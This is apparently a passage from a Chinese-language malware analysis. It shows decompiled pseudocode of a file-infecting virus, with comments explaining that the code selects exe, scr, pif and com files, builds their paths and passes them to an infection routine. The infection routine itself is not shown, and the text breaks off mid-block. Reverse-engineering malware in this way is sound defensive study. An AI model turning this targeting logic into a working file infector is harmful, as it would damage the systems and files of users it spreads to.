 StringsToUpper(v121, &v210);
System::__linkproc__ LStrCmp(v122, v210);// 判断文件后缀是否是exe
if ( CmpPostfixSuccess ) // 如果是exe
{
System::__linkproc__ LStrCat3(v276, v279);// 拼接出要感染的目标文件路径
Crt_InfectExe(v209); // 感染方式一
}
Crt_GetPostFix(v123, &v207);
StringsToUpper(v124, &v208);
StringsToUpper(v125, &v206);
System::__linkproc__ LStrCmp(v126, v206);// 判断文件后缀是否是scr
if ( CmpPostfixSuccess )
{
System::__linkproc__ LStrCat3(v276, v279);
Crt_InfectExe(v205);
}
Crt_GetPostFix(v127, &v203);
StringsToUpper(v128, &v204);
StringsToUpper(v129, &v202);
System::__linkproc__ LStrCmp(v130, v202);// 判断文件后缀是否是pif
if ( CmpPostfixSuccess )
{
System::__linkproc__ LStrCat3(v276, v279);
Crt_InfectExe(v201);
}
Crt_GetPostFix(v131, &v199);
StringsToUpper(v132, &v200);
StringsToUpper(v133, &v198);
System::__linkproc__ LStrCmp(v134, v198);// 判断文件后缀是否是com
if ( CmpPostfixSuccess )
{
System::__linkproc__ LStrCat3(v276, v279);